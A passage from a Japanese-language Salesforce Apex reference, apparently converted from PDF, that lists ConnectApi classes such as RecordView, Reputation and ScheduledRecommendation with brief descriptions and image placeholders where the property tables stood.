<span id="page-1596-0"></span>

#### ConnectApi.RecordSnapshotCapability

**フィード要素にこの機能がある場合、**1 **つのレコード作成イベントについて、レコードのスナップショットと して取得された項目すべてが含まれます。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**

<span id="page-1596-1"></span>

#### ConnectApi.RecordSummary クラス

[ConnectApi.AbstractRecordView](#page-1489-0) **クラスのサブクラス その他のプロパティはありません。**

### ConnectApi.RecordSummaryList クラス

**カスタムオブジェクトなどの、組織のレコードのリストに関するサマリー情報。**



#### <span id="page-1597-0"></span>ConnectApi.RecordView クラス

[ConnectApi.AbstractRecordView](#page-1489-0) **クラスのサブクラス**

**組織のレコード** (**カスタムオブジェクトレコードを含む**) **のビュー。このオブジェクトは、レコードタイプで特 殊なオブジェクト** (User **や** ChatterGroup **など**) **を使用できない場合に使用されます。データとメタデータが含ま れるため、レコードを** 1 **つの応答で表示できます。**



#### <span id="page-1597-1"></span>ConnectApi.RecordViewSection クラス

#### **レコード詳細のレコード項目と値のセクション。**





### <span id="page-1598-0"></span>ConnectApi.Reference クラス



### ConnectApi.ReferenceRecordField クラス

[ConnectApi.LabeledRecordField](#page-1572-0) **クラスのサブクラス**

**表示ラベルおよびテキスト値を含むレコード項目。**



### ConnectApi.ReferenceWithDateRecordField クラス

[ConnectApi.LabeledRecordField](#page-1572-0) **クラスのサブクラス**

#### **特定の時刻に動作した参照されるオブジェクトを含むレコード項目** (**「作成者」など**)**。**

<span id="page-1598-1"></span>

### ConnectApi.Reputation クラス

**ユーザの評価。**



## <span id="page-1599-0"></span>ConnectApi.ReputationLevel クラス

**ユーザの評価レベル。**



## ConnectApi.RequestHeader クラス

HTTP **要求ヘッダー名と値のペア。**



## ConnectApi.ResourceLinkSegment クラス



## <span id="page-1600-0"></span>ConnectApi.ScheduledRecommendation

**スケジュール済みおすすめを表します。**





## ConnectApi.ScheduledRecommendationPage

**スケジュール済みおすすめのリストを表します。**



## <span id="page-1601-0"></span>ConnectApi.SocialAccount

**ソーシャルネットワークのソーシャル取引先。**



## ConnectApi.SocialPostCapability

**フィード要素にこの機能がある場合、ソーシャルネットワークのソーシャル投稿と連携可能です。**

[ConnectApi.FeedElementCapabilities](#page-1547-0) **クラスのサブクラス。**





# <span id="page-1603-0"></span>ConnectApi.SocialPostStatus

**ソーシャル投稿の状況。**



# ConnectApi.Subscription クラス

